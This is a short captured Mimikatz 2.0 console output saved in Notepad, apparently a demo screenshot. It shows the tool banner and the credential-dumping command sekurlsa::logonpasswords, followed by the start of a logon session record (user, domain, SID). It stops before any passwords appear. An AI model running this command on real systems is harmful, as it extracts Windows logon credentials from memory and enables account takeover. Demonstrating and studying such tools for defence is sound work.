 mim-out - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000